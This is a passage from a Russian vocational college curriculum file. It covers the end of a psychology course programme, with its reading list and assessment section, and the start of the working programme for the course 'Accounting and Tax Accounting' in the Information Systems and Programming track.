- экран 1 шт.

Раздаточный материал: тестовые задания, индивидуальные карточки, дидактический материал по разделам и темам программы.

#### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Ефимова, Н. С. Основы общей психологии : учебник / Н. С. Ефимова. — Москва : ФОРУМ : ИНФРА-М, 2022. — 288 с. — (Среднее профессиональное образование). https://znanium.com/catalog/product/1197266

2. Гуревич, П. С. Психология личности : учебник / П.С. Гуревич. — 2-е изд. — Москва : ИНФРА-М, 2022. — 479 с. — (Высшее образование: Бакалавриат). — DOI 10.12737/5245. - ISBN 978-5-16-009672-8. - Текст : электронный. - URL: https://znanium.com/catalog/product/1838389

3. Фетискин, Н. П. Психология воспитания стрессосовладающего поведения : учебное пособие / Н.П. Фетискин. — Москва : ФОРУМ : ИНФРА-М, 2022. — 240 с. — (Высшее образование: Бакалавриат). https://znanium.com/catalog/product/1224789

4. Кошевая, И. П. Профессиональная этика и психология делового общения : учебное пособие / И.П. Кошевая, А.А. Канке. — Москва : ФОРУМ : ИНФРА-М, 2022. — 304 с. — (Среднее профессиональное образование) https://znanium.com/catalog/product/1145958

5. Заварзина, О. В. Психология экстремальных ситуаций: Учебник / Заварзина О.В. - Москва :КУРС, НИЦ ИНФРА-М, 2022. - 176 с.: - (Среднее профессиональное образование): https://znanium.com/catalog/product/938968

6. Правдина, Л. Р. Психология профессионального здоровья: Учебное пособие / Правдина Л.Р. - Ростов-на-Дону: Южный федеральный универ-т, 2022. - 208 с.: https://znanium.com/catalog/product/991809

7. Общая психология в схемах и комментариях : учеб.пособие / В.Г. Крысько. — 7-е изд., перераб. и доп. — М. : Вузовский учебник : ИНФРА-М, 2022. — 196 с: <http://znanium.com/catalog/product/792613>

8. Психология общения. Практикум по психологии : учеб. пособие / Н.С. Ефимова. — М. : ИД «ФОРУМ» : ИНФРА-М, 2022. — 192 с. — (Среднее профессиональное образование). - Режим доступа: <https://znanium.com/catalog/product/1824952>

9. Гарькуша, О. Н. Профессиональное общение: Учебное пособие / Гарькуша О.Н. - Москва :ИЦ РИОР, НИЦ ИНФРА-М, 2019 - 111 с. - (СПО) https://znanium.com/catalog/product/970136

Дополнительные источники:

1. Козырев, Г. И. Конфликтология : учебник / Г. И. Козырев. — 3-е изд., испр. и доп. — Москва : ФОРУМ : ИНФРА-М, 2022. — 289 с. — (Высшее образование: Бакалавриат).: https://znanium.com/catalog/product/1112984

Интернет ресурсы:

Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2011-2022)

# **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий и лабораторных работ, тестирования, а также выполнения студентами индивидуальных заданий, проектов, исследований.





### Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**





*Приложение I.23*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП 14 БУХГАЛТЕРСКИЙ И НАЛОГОВЫЙ УЧЕТ**

**Составитель: Гильманова Алия Рамилевна, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

1.ПАСПОРТ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 2.СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ 3.УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ ПРИЛОЖЕНИЕ 1

## **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Бухгалтерский и налоговый учет

*наименование дисциплины*

### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Бухгалтерский и налоговый учет» относится к общепрофессиональному циклу.

Дисциплина введена за счет часов вариативной части с целью расширения основного вида деятельности выпускника в соответствии с запросами регионального рынка труда.



#### **1.2. Цель и планируемые результаты освоения дисциплины:**

### **1.3. Рекомендуемое количество часов на освоение программы дисциплины** Объем работы обучающихся во взаимодействии с преподавателем 78 часов.

# **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

## **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>&</sup>lt;sup>25</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.

# **2.2. Тематические план и содержание учебной дисциплины «Бухгалтерский и налоговый учет»**







